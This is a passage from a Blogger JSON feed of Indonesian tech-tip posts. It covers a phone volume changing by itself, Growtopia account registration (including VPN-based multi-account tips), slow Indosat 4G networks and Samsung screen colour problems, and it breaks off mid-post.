Sendiri Xiaomi yakni dengan melakukan update pada sistem operasi sama halnya dengan meningkatkan performa dari ponsel itu sendiri. Untuk lebih efektif, maka bisa menyambungkan perangkat ponsel dengan internet. Hal ini karena pengambilan file versi baru ukurannya cukup besar. Tunggu hingga proses updatenya selesai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Cara Mengatasi Volume HP Naik Turun Sendiri Tanpa Bongkar\u003C\/h3\u003E\u003Cp\u003EApabila cara di atas tetap tidak bisa memberikan hasil yang maksimal, maka bisa mencoba cara yang satu ini. Apabila kerusakan jelas disebabkan oleh tombol fisik yang rusak, maka proses penggantian hardware hanya bisa dilakukan oleh profesional agar tidak menimbulkan risiko.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EItulah ulasan mengenai penyebab volume hp naik turun sendiri beserta Cara Mengatasi Volume HP Naik Turun Sendiri. Agar terhindar dari hal tersebut, sebaiknya pengguna merawat ponsel dengan baik dan menggunakannya secara bijak dan tidak berlebihan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/2265646168069520592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-volume-hp-naik-turun-sendiri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2265646168069520592"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/2265646168069520592"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-volume-hp-naik-turun-sendiri.html","title":"5 Cara Mengatasi Volume HP Naik Turun Sendiri 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7IEKu3gELWaAqwjozN5kP8Hv_FFDPMYMaRJGa5zT_eguLWY2dubsYdaUd3XWptInnjh4BGaDf6o8xGEMKcnfA3tMey2Tn_nP3JBX7KWOsUYSCYJSOHYRqPNvuTmNEq6QUB4rkrmHdE_Ysl_pu92LgrHWhVn5h5OKgvaN_9ySYBOhpxZjqsnvXASbjSg\/s72-w640-h380-c\/Cara%20Mengatasi%20Volume%20HP%20Naik%20Turun%20Sendiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-8984085985709587736"},"published":{"$t":"2023-11-10T11:49:00.000+07:00"},"updated":{"$t":"2023-11-10T11:49:00.203+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cara Daftar Growtopia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Software PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"Cara Daftar Akun Growtopia Gagal Terus 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Daftar Akun Growtopia di Android dan PC\u003C\/b\u003E -- Banyak yang mencari cara membuat banyak akun growtopia atau cara membuat akun growtopia berkali kali. Solusi ini sangat cocok untuk kamu yang membuad dan daftar akun growtopia namun gagal terus.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini akan fokus membahas tentang Cara Buat Akun Growtopia di Android dan PC,\u0026nbsp;Cara Daftar Akun Growtopia di HP dan PFC Terbaru 2023,\u0026nbsp;Cara Daftar Akun Growtopia di Android, Tips Cara Membuat Akun Growtopia Berkali Kali,\u0026nbsp;Trik Cara Membuat Banyak Akun Growtopia di PC dan Cara Mengatasi Daftar Akun Growtopia Gagal Terus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Daftar Akun Growtopia\u003C\/h2\u003E\u003Cp\u003EKali ini kami akan membahas tentang \u003Ca href=\"https:\/\/www.lombokterkini.id\/2022\/04\/cara-daftar-buat-akun-growtopia.html\" target=\"_blank\"\u003ECara Daftar Buat Akun Growtopia di Android dan PC\u003C\/a\u003E tanpa gagal terus hingga berkali kali dengan mudah dan cepat. Jika Kamu kesulitan mendaftar akun growtopian di versi terbaru 2023, Kamu dapat mengkuti langkah-langkah yang kami bagikan secara lengkap di bawah. Disini kita akan membahas tentang:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ejasa buat akun growtopia\u003C\/li\u003E\u003Cli\u003Ecara daftar akun growtopia di android\u003C\/li\u003E\u003Cli\u003Ecara buat akun growtopia banyak\u003C\/li\u003E\u003Cli\u003Edaftar akun growtopia gratis\u003C\/li\u003E\u003Cli\u003Ecara daftar growtopia gagal terus\u003C\/li\u003E\u003Cli\u003Ecara membuat growid di google\u003C\/li\u003E\u003Cli\u003Ecara masuk growtopia bagi pemula\u003C\/li\u003E\u003Cli\u003Ecara membuat grow id\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeskipun, pada dasarnya tidak sulit untuk mendaftar akun Growtopia, ada beberapa pemain yang belum bisa membuat akun Growtopia. Soalnya kadang teksnya merah dan muncul notifikasi seperti Tidak dapat membuat akun baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EApakah Kamu juga mengalami masalah saat Cara Daftar Buat Akun Growtopia di Android dan PC?. Kamu tidak perlu khawatir karena kami akan menjelaskan secara tepat dan mudah cara daftar Growtopia 2023 di HP Android dan PC secara lengkap.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGame Growtopia adalah salah satu game paling populer di dunia sejak 2018, dan masih populer di kalangan banyak pemain hingga saat ini. Dalam game ini, kamu bisa menghasilkan uang. Nah, untuk menghasilkan uang dari game ini umumnya tidak seperti game lainnya tetapi Kamu harus mencari dan mengumpulkan beberapa item untuk dijual kepada pemain lain.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGame ini sangat seru. Namun akhir-akhir ini banyak sekali masalah yang terjadi pada game ini, salah satunya adalah Tidak bisa daftar akun baru di Growtopia. Jika kamu mengalaminya, silahkan ikuti panduan Cara Daftar Buat Akun Growtopia di Android dan PC terbaru 2023.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEqmNAdHNdthUQMprc-Ww4k88BmwJGOQuTiK1SLvRwzEi4N3sg7_Xr4Spe9KiwxfHElw1WY5MiCyWpZaSQvJhdh3_2QgU6ELzKuRNJM4vkA_UrlJoikdjx1da1zW5YbQJ07nriU5xsErZ3Imztjc5pidcHA2XjaRJQ6I41s3EfNWubiSAxj93g5Xb_Q\/s1080\/Cara%20Daftar%20Buat%20Akun%20Growtopia%20di%20Android%20dan%20PC.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Daftar Akun Growtopia\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEqmNAdHNdthUQMprc-Ww4k88BmwJGOQuTiK1SLvRwzEi4N3sg7_Xr4Spe9KiwxfHElw1WY5MiCyWpZaSQvJhdh3_2QgU6ELzKuRNJM4vkA_UrlJoikdjx1da1zW5YbQJ07nriU5xsErZ3Imztjc5pidcHA2XjaRJQ6I41s3EfNWubiSAxj93g5Xb_Q\/w640-h380\/Cara%20Daftar%20Buat%20Akun%20Growtopia%20di%20Android%20dan%20PC.jpg\" title=\"Cara Buat Akun Growtopia di Android dan PC\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Buat Akun Growtopia di Android dan PC\u003C\/h2\u003E\u003Cp\u003EGrowtopia tersedia di 4 platform: Android, iPhone, Mac, dan Windows.\u0026nbsp; Dengan banyaknya platform yang dapat digunakan untuk memainkan game ini, Kamu dapat memilih platform yang cocok untuk dimainkan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGrowtopia adalah game yang sangat populer saat ini, kombinasi skill dan game multiplayer membuat game ini sangat menarik.\u0026nbsp; Bagi Kamu yang baru memulai permainan, mari Kami lihat bagaimana Kamu dapat mendaftar untuk akun Growtopia baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Daftar Akun Growtopia di HP dan PC Terbaru 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama buka game Growtopia di HP atau PC Kamu lalu klik tombol Play Online.\u003C\/li\u003E\u003Cli\u003EIsi kolom Nama dengan akun Growtopia yang ingin Kamu daftarkan.\u003C\/li\u003E\u003Cli\u003EKlik tombol Connect dan tunggu hingga proses selesai.\u003C\/li\u003E\u003Cli\u003EKemudian mainkan tutorial Growtopia dan tekan tombol menu di pojok kanan atas.\u003C\/li\u003E\u003Cli\u003EKlik tombol GrowID dan masukkan nama untuk game yang Kamu inginkan terlebih dahulu.\u003C\/li\u003E\u003Cli\u003EKlik tombol Enter World dan klik Create World.\u003C\/li\u003E\u003Cli\u003EMasukkan kata sandi untuk akun Growtopia Kamu\u003C\/li\u003E\u003Cli\u003ETambahkan alamat email Kamu juga.\u003C\/li\u003E\u003Cli\u003EKlik tombol Dapatkan GrowID Saya\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESelesai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Daftar Akun Growtopia di Android\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuka game Growtopia yang didownload di Playstore\u003C\/li\u003E\u003Cli\u003EJangan centang tombolnya Saya memiliki GrowID\u003C\/li\u003E\u003Cli\u003EIsi kolom Nama Dengan tag Growtopia yang Kamu inginkan.\u003C\/li\u003E\u003Cli\u003EKlik tombol Menghubung Dan tunggu hingga proses selesai.\u003C\/li\u003E\u003Cli\u003ELalu klik tombol Mainkan Growtopia menu di pojok kanan atas.\u003C\/li\u003E\u003Cli\u003EKlik tombol GrowID, Lalu masukkan nama yang Kamu inginkan.\u003C\/li\u003E\u003Cli\u003ESelanjutnya Kamu harus memasukkan akun Growtopia yang Kamu inginkan.\u003C\/li\u003E\u003Cli\u003EMemasuki kata sandi Untuk akun Growtopia, tambahkan Surel Kamu.\u003C\/li\u003E\u003Cli\u003EKlik tombol Dapatkan GrowID Saya\u003C\/li\u003E\u003Cli\u003ESekian\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara membuat akun Growtopia berkali kali\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESiapkan berbagai macam aplikasi tambahan seperti Parralel Space dan Surfeasy VPN\u003C\/li\u003E\u003Cli\u003EDaftar Akun VPN Surfeasy\u003C\/li\u003E\u003Cli\u003EKemudian Login kedalam Aplikasi\u003C\/li\u003E\u003Cli\u003ENyalakan dan Aktifkan VPN Surfeasy\u003C\/li\u003E\u003Cli\u003EBuka Aplikasi Parralel Spacenya\u003C\/li\u003E\u003Cli\u003EBuka Aplikasi Growtopia\u003C\/li\u003E\u003Cli\u003EDaftar Akun seperti biasa\u003C\/li\u003E\u003Cli\u003ESelesai\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara membuat banyak akun Growtopia di PC\u003C\/h3\u003E\u003Cp\u003ESemua bisa dilakukan meski tanpa HP cukup gunakan PC saja maka kamu sudah bisa menerapkan Cara Membuat Banyak Akun Growtopia di PC dengan sangat mudah. Caranya gunakan VPN, atau juga mode Incognito.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGunakan Aplikasi Bluestack dan berbagai jenis aplikasi lainnya. Kamu juga bisa membuat banyak akun tanpa Emulator cukup lewat Growtopia versi\u0026nbsp; Windows dan gunakan VPN terbaik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara daftar Growtopia gagal terus\u003C\/h3\u003E\u003Cp\u003EMengapa daftar akun Growtopia gagal terus?\u0026nbsp; Saat membuka dan mencoba Mendaftar dengan akun Growtopia yang baru banyak sekali masalah yang akan terjadi. Alasan pendaftaran gagal ini adalah Koneksi internet tidak stabil, Kamu sudah Memiliki GroID dan Nama panggilan yang ingin Kamu buat telah digunakan oleh orang lain, sehingga terdeteksi double.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJika Kamu tidak dapat mendaftar akun Growtopia, tidak perlu panik karena kali ini kami akan memberi tahu Kamu Cara Mengatasi Daftar Akun Growtopia Gagal Terus yang pastinya bisa membantu kamu saat mengalami masalah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat Kamu mendaftar ke Growtopia dan selalu gagal, Kamu juga dapat menggunakan aplikasi VPN seperti yang sudah kami jelaskan sebelumnya. Ada banyak sekali tips yang bisa kamu ikuti. Salah satunya kami bahas secara details pada artikel ini. Semoga dapat membantu kamu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHubungkan VPN ke server eksternal untuk membuat alamat IP Grotopia berbeda.\u0026nbsp; Kamu juga dapat memilih server di AS, Singapura, dan Australia dan lain-lain. Setelah terhubung ke VPN, coba lagi untuk mendaftar ke game Growtopia. Pastikan juga koneksi internet kamu tetap stabil.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/8984085985709587736\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-daftar-buat-akun-growtopia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8984085985709587736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/8984085985709587736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/04\/cara-daftar-buat-akun-growtopia.html","title":"Cara Daftar Akun Growtopia Gagal Terus 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghEqmNAdHNdthUQMprc-Ww4k88BmwJGOQuTiK1SLvRwzEi4N3sg7_Xr4Spe9KiwxfHElw1WY5MiCyWpZaSQvJhdh3_2QgU6ELzKuRNJM4vkA_UrlJoikdjx1da1zW5YbQJ07nriU5xsErZ3Imztjc5pidcHA2XjaRJQ6I41s3EfNWubiSAxj93g5Xb_Q\/s72-w640-h380-c\/Cara%20Daftar%20Buat%20Akun%20Growtopia%20di%20Android%20dan%20PC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-7644820339292155595"},"published":{"$t":"2023-11-10T11:48:00.001+07:00"},"updated":{"$t":"2023-11-10T11:48:20.414+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indosat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":" 7 Penyebab dan Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EKenapa jaringan Indosat lemot padahal 4G dan Cara Mengatasi jaringan 4G yang lemot Indosat 2023\u003C\/b\u003E -- Menggunakan bantuan dari internet pada masa sekarang ini mungkin menjadi kebutuhan yang utama agar informasi bisa didapatkan dengan mudah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun terkadang ada beberapa hal yang menjadi penyebab jaringan lemot padahal 4G yang masih belum diketahui oleh para pengguna. Untuk lebih jelasnya, simak beberapa penyebabnya berikut ini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EKenapa Jaringan Indosat Lemot Padahal 4G\u003C\/h2\u003E\u003Cp\u003ESecara sederhana, memang ada banyak hal yang membuat jaringan internet yang dipakai menjadi lemot, padahal sudah jelas memakai yang 4G. Ada banyak pembahasan terkait dengan hal ini mulai dari:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Ekenapa indosat lemot padahal kuota masih banyak\u003C\/li\u003E\u003Cli\u003Esinyal indosat lemot hari ini\u003C\/li\u003E\u003Cli\u003Ejaringan indosat lemot hari ini 2023\u003C\/li\u003E\u003Cli\u003Ecara mengatasi jaringan 4g yang lemot indosat 2023\u003C\/li\u003E\u003Cli\u003Ejaringan indosat gangguan hari ini\u003C\/li\u003E\u003Cli\u003Ekapan jaringan indosat normal kembali hari ini\u003C\/li\u003E\u003Cli\u003Ejaringan indosat hari ini\u003C\/li\u003E\u003Cli\u003Ejaringan 4g indosat bermasalah\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVd3G8XgpN5fCJu4SMLEV4ag5ACNHfNVs8cYvmUpa_JPteSsrBMHNjtPy_HfyVLKpPX33jrJ1qHtYc2XFIyVbuIwKXV2JC8yReZWf6VIbr73mJARgxHtexvIUHbCAxNYJdIPgPh7YP1ufM_Q5clhoQeQ9ub0UbdTbz-MImXB3Q3G07YohiBo1w3I4HTg\/s1080\/Cara%20Mengatasi%20Jaringan%204G%20Yang%20Lemot%20Indosat%202022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kenapa Jaringan Indosat Lemot Padahal 4G\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVd3G8XgpN5fCJu4SMLEV4ag5ACNHfNVs8cYvmUpa_JPteSsrBMHNjtPy_HfyVLKpPX33jrJ1qHtYc2XFIyVbuIwKXV2JC8yReZWf6VIbr73mJARgxHtexvIUHbCAxNYJdIPgPh7YP1ufM_Q5clhoQeQ9ub0UbdTbz-MImXB3Q3G07YohiBo1w3I4HTg\/w640-h380\/Cara%20Mengatasi%20Jaringan%204G%20Yang%20Lemot%20Indosat%202022.jpg\" title=\"Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;7 Penyebab dan Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Kenapa Indosat lemot padahal kuota masih banyak\u003C\/h3\u003E\u003Cp\u003EFaktor pertama yang belum diketahui oleh para pengguna adalah penggunaan jaringan internet dalam lokasi yang sudah jelas lebih terbatas. Misalnya saja, ada beberapa pengguna yang mencoba untuk mengakses internet ketika dirinya berada di parkiran atau beberapa tempat yang sejenis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMungkin banyak yang tidak tahu, padahal kondisi berada di parkiran bisa membuat jaringan menjadi lebih lambat dan akses lebih susah. Solusinya pun sudah jelas hanya satu, yaitu para pengguna disarankan untuk keluar dari tempat parkir dan mencari tempat lebih terbuka.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Cara Mengatasi jaringan lemot Indosat\u003C\/h3\u003E\u003Cp\u003EAda Aplikasi yang Mengganggu. Kemudian ada faktor yang lainnya yang masih sering diabaikan pengguna, yang berkaitan secara langsung dengan aplikasi yang dipakai di HP. Misalnya saja, ada banyak aplikasi yang dimiliki di perangkat HP namun ternyata justru dibiarkan terbengkalai dan jarang dipakai oleh pengguna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAplikasi yang seperti ini sebenarnya termasuk yang paling mengganggu dan bisa membuat jaringan internet masing-masing menjadi lebih sulit ketika dipakai. Selain itu, ada beberapa aplikasi yang memang berat ketika dipakai misalnya saja seperti aplikasi Spotify yang ditambah dengan aplikasi Instagram.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Penyebab Jaringan Indosat Lemaot Karena Jumlah Pengguna yang Berlebihan\u003C\/h3\u003E\u003Cp\u003ESementara itu, ada penyebab jaringan lemot padahal 4G lainnya yang bisa menunjukkan adanya pengguna jaringan dalam jumlah yang berlebihan. Selain itu, terkadang memang ada batasan untuk para pengguna di wilayah tertentu yang membuat jaringannya menjadi lebih lemot ketika dipakai.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. \u0026nbsp;Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023\u003C\/h3\u003E\u003Cp\u003EAda penyebab jaringan yang lemot padahal sudah 4G yaitu berkaitan dengan batasan dari segi wilayah para pengguna yang sedang mengakses jaringan internet pada saat Wilayah yang Tidak Sesuai. Terkadang pembatasan yang dilakukan ini dikarenakan pihak provider sedang mencoba untuk memperbaiki kondisi jaringan internet sehingga tidak semua orang mengaksesnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. kenapa sinyal indosat lemot padahal 4g\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;Jaringan yang Terlalu Sibuk. Untuk penyebab jaringan lemot padahal 4G yang selanjutnya ini dikarenakan adanya jaringan yang sedang sibuk sehingga proses akses menjadi terbatas. Tentu saja ada beberapa orang yang menggunakan tipe jaringan berbagi sementara ada ketentuan terkait dengan prime time untuk pengguna jaringannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E6. Kondisi Cuaca yang Buruk Bisa Sebabkan Jaringan 4G Indosat lemot\u003C\/h3\u003E\u003Cp\u003EBagi yang masih tidak tahu, adanya kondisi cuaca yang buruk juga bisa membuat jaringan internet yang dipakai menjadi bermasalah nantinya. Secara khusus untuk permasalahan ini, nantinya para pengguna hanya menunggu sampai semuanya kembali ke semula dan jaringan dapat lebih stabil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E7. Kapan jaringan Indosat normal kembali Hari ini\u003C\/h3\u003E\u003Cp\u003EPenyebab yang terakhir yang bisa terjadi adalah karena adanya sistem yang bermasalah di perangkat masing-masing sehingga loading berbeda dari biasanya. Untuk mengatasinya pun bisa dilakukan dengan mudah, yaitu dengan memanfaatkan bantuan fitur untuk update sistem di HP agar semuanya berjalan seperti semula.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EUraian yang menjelaskan mengenai penyebab jaringan lemot padahal 4G\u0026nbsp; beserta Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023 tersebut bisa dipahami pengguna sejak awal agar tidak salah dalam mengambil solusinya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ada yang disebabkan karena adanya sistem yang bermasalah yang ditambah dengan kondisi cuaca yang mungkin sedang tidak baik. Jaringan lemot dapat disebabkan oleh beberapa faktor. Oleh sebab itu kamu harus mengetahui apa penyebabnya sehingga kamu bisa mengatasi masalah tersebut.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/7644820339292155595\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-jaringan-4g-yang-lemot-indosat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7644820339292155595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/7644820339292155595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/cara-mengatasi-jaringan-4g-yang-lemot-indosat.html","title":" 7 Penyebab dan Cara Mengatasi Jaringan 4G Yang Lemot Indosat 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVd3G8XgpN5fCJu4SMLEV4ag5ACNHfNVs8cYvmUpa_JPteSsrBMHNjtPy_HfyVLKpPX33jrJ1qHtYc2XFIyVbuIwKXV2JC8yReZWf6VIbr73mJARgxHtexvIUHbCAxNYJdIPgPh7YP1ufM_Q5clhoQeQ9ub0UbdTbz-MImXB3Q3G07YohiBo1w3I4HTg\/s72-w640-h380-c\/Cara%20Mengatasi%20Jaringan%204G%20Yang%20Lemot%20Indosat%202022.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-9033925305468617995"},"published":{"$t":"2023-11-10T11:47:00.000+07:00"},"updated":{"$t":"2023-11-10T11:47:05.680+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Smartphone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"Penyebab Layar HP Samsung Berubah Warna dan Cara Mengembalikannya 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EPenyebab Layar HP Samsung Berubah Warna\u003C\/b\u003E beserta \u003Cb\u003ECara mengembalikan warna layar HP yang hitam putih Samsung\u003C\/b\u003E. Tiba-tiba saja, smartphone Samsung yang digunakan telah berubah warna layarnya? Perubahan pada layar tidak menjadi masalah jika hanya redup, namun ini merujuk pada warna yang kurang menyenangkan untuk dilihat. Setelah ditelusuri, ada berbagai macam penyebab layar HP Samsung berubah warna.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 